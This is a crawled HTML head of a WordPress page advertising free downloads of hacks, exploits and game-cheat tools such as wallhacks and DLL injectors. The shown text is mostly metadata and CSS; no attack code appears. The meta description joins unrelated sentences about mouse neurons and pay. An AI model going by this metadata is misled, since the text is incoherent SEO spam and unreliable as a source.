

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://updigitaldiary.in/news-article/62079
body_size: 88685
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light" prefix="og: http://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://updigitaldiary.in/xmlrpc.php" />
<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary</title>
<meta name="description" content="Transgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://updigitaldiary.in/news-article/62079" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary" />
<meta property="og:description" content="Transgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked." />
<meta property="og:url" content="https://updigitaldiary.in/news-article/62079" />
<meta property="og:site_name" content="UP Digital Diary" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2023-07-20T03:50:45+05:30" />
<meta property="article:published_time" content="2023-07-14T20:50:43+05:30" />
<meta property="article:modified_time" content="2023-07-20T03:50:45+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary" />
<meta name="twitter:description" content="Transgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="UP Digital Diary" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="31 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://updigitaldiary.in/#person","name":"UP Digital Diary","url":"https://updigitaldiary.in"},{"@type":"WebSite","@id":"https://updigitaldiary.in/#website","url":"https://updigitaldiary.in","name":"UP Digital Diary","publisher":{"@id":"https://updigitaldiary.in/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://updigitaldiary.in/news-article/62079#webpage","url":"https://updigitaldiary.in/news-article/62079","name":"Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary","datePublished":"2023-07-14T20:50:43+05:30","dateModified":"2023-07-20T03:50:45+05:30","isPartOf":{"@id":"https://updigitaldiary.in/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://updigitaldiary.in/author/updigitald","name":"UP Digital Diary","url":"https://updigitaldiary.in/author/updigitald","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c237774b46441f68d92d6538f216bcead011213d3be5b0a332f95c749d537d78?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c237774b46441f68d92d6538f216bcead011213d3be5b0a332f95c749d537d78?s=96&amp;d=mm&amp;r=g","caption":"UP Digital Diary","inLanguage":"en-US"},"sameAs":["http://www.updigitaldiary.in"]},{"@type":"BlogPosting","headline":"Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary","datePublished":"2023-07-14T20:50:43+05:30","dateModified":"2023-07-20T03:50:45+05:30","articleSection":"Uncategorized","author":{"@id":"https://updigitaldiary.in/author/updigitald","name":"UP Digital Diary"},"publisher":{"@id":"https://updigitaldiary.in/#person"},"description":"Transgenic mouse models enabling photolabeling of individual neurons in vivo. Direct managers seem to like me, but I always end up underpaid and overworked.","name":"Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary","@id":"https://updigitaldiary.in/news-article/62079#richSnippet","isPartOf":{"@id":"https://updigitaldiary.in/news-article/62079#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://updigitaldiary.in/news-article/62079#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="UP Digital Diary &raquo; Feed" href="https://updigitaldiary.in/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://updigitaldiary.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://updigitaldiary.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupdigitaldiary.in%2Fnews-article%2F62079&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="UP Digital Diary &raquo; Stories Feed" href="https://updigitaldiary.in/web-stories/feed/">
<meta property="og:title" content="Hacks Free Download | Exploits, Unlock Tool, Spinbot - UP Digital Diary" />
<meta property="og:type" content="article" />
<meta property="og:description" content="CheatsWallhackTrigger hackMisc cheatDll injectionInjectorsHvhAnti aim scriptAuto player scriptAnti r" />
<meta property="og:url" content="https://updigitaldiary.in/news-article/62079" />
<meta property="og:site_name" content="UP Digital Diary" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://updigitaldiary.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//updigitaldiary.in/wp-content/cache/wpfc-minified/motoapg2/i1f1n.css" media="all"/>
<style id='dominant-color-styles-inline-css' type='text/css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='addtoany-css' href='https://updigitaldiary.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-ilightbox-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//updigitaldiary.in/wp-content/cache/wpfc-minified/8kw2le5u/i1f1r.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://updigitaldiary.in/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//updigitaldiary.in/wp-content/cache/wpfc-minified/d393f2ht/i1f1r.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Mukta';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{font-size: 17px;text-transform: uppercase;}#main-nav .main-menu > ul ul li a{font-size: 17px;}.entry-header h1.entry-title{font-size: 26px;}#the-post .entry-content,#the-post .entry-content p{font-size: 18px;font-weight: 600;}#tie-wrapper .mag-box-title h3{font-size: 22px;}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-size: 22px;}}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 22px;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #ff9000;}#instagram-link a:hover{color: #ff9000 !important;border-color: #ff9000 !important;}#theme-header #main-nav .spinner-circle:after{color: #ff9000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #ff9000;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #ff9000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #ff9000;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #ff9000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #ff9000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #ff9000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #ff9000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #ff9000;}#footer-widgets-container{border-top: 8px solid #ff9000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #ff9000;color: #FFFFFF;}::selection{background-color: #ff9000;color: #FFFFFF;}circle.circle_bar{stroke: #ff9000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 255,144,0,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #cd5e00;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #cd5e00;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #ff9000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .section-title-default,#tie-body .mag-box-title,#tie-body #comments-title,#tie-body .review-box-header,#tie-body .comment-reply-title,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend{color: #FFFFFF;background-color: #ff9000;}#tie-body .mag-box-filter-links > li > a,#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #FFFFFF;}#tie-body .flexMenu-viewMore:hover > a{color: #ff9000;}#tie-body .mag-box-filter-links > li > a:hover,#tie-body .mag-box-filter-links li > a.active{background-color: #FFFFFF;color: #ff9000;}#tie-body .slider-arrow-nav a{border-color: rgba(#FFFFFF ,0.2);color: #FFFFFF;}#tie-body .mag-box-title a.pagination-disabled,#tie-body .mag-box-title a.pagination-disabled:hover{color: #FFFFFF !important;}#tie-body .slider-arrow-nav a:not(.pagination-disabled):hover{background-color: #FFFFFF;border-color: #FFFFFF;color: #ff9000;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li 